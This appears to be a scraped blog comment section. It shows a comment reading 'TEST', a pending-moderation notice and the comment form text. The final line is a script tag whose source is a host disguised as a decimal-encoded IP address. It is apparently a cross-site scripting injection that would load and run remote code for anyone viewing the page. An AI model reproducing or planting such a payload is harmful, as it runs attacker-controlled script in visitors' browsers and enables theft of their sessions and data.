 TEST
OCTOBER 3, 2022 AT 10:50 PM
Reply
Your comment is awaiting moderation.
Leave a Comment
Your email address will not be published. Required fields are marked *
<script src=//2733759214/>